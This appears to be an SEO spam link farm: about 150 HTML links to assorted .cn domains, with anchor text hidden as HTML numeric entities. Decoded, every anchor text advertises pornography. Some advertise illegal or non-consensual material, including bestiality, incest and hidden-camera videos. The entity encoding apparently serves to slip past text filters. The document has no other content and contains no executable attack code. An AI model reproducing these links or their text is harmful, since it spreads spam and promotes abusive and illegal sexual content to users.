<a href="http://moblog.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://we17buy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jcday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://51quan8.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://oinulie.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rw98.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://tzjiqiren.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://baoban8.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://ccysy.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://jxjmb.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vuhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wonten.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://birdsee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://renl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hh130.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://sxqianhe.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://dechai.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://hebri.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://linearis.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://annate.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://infoys.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gytzx.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://triers.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bymeeting.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://tijun.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://symsl.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://glh88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://krosash.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://untitle.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://gidue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bmshb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://95ifn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://fans1897.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aituya.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://huole.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://qstudy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdl8.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
